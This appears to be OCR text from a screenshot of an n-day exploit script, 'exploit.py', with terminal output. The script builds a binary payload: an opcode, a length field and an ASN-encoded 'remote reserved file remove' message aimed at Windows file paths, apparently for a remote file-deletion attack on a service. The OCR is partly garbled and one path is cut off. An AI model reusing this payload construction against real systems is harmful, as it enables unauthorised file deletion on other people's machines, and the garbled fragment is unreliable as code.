 msg_obj = AsnRemoteReservedFileRemove("C:\\Users\\Eduardo\\down.PS1", "C:\\Users\\Ed
\imc_patched\down.PS1",".log", time.time())
asnEncoded_msg = msg_obj.encode()
payload = b''
payload += pack('>i',10012) # opcode
payload += pack('>i',len(asnEncoded_msg)) # size of buffer
payload += asnEncoded_msg # buffer data
print(len(payload))
main()
Terminal - edu@vm-dev: ~/Desktop/nday_xi
File Edit View Terminal Tabs Help
edu@vm-dev:~/Desktop/nday_xi$ python3 exploit.py
90
edu@vm-dev:~/Desktop/nday_xi$
[0] 0:bash* "vm-dev" 1